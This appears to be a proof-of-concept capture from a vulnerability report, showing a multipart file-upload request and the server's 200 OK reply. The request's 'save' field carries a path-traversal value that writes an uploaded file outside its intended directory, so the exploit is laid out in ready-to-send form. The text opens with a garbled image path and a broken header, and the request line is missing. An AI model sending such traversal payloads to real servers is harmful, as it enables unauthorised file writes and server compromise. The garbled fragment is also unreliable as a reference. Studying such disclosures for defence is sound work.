 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="filename"; filename="a.txt"
Content-Type: video/blob
123
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="save"
../../../../../../../../../filename
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="isFfmpeg"
1
------WebKitFormBoundaryrVbbeMQdou72ljzS--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 10 Jul 2020 03:30:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 0
ChaBug